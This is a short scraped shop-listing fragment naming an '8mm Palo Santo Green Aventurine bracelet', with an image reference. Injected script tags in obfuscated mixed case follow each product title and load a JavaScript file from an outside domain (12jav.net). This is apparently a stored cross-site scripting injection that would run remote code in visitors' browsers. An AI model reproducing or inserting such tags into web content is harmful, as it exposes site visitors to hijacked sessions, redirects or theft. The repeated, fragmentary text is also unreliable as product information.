 8mm Palo Santo Green Aventurine bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 8mm Palo Santo Green Aventurine bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>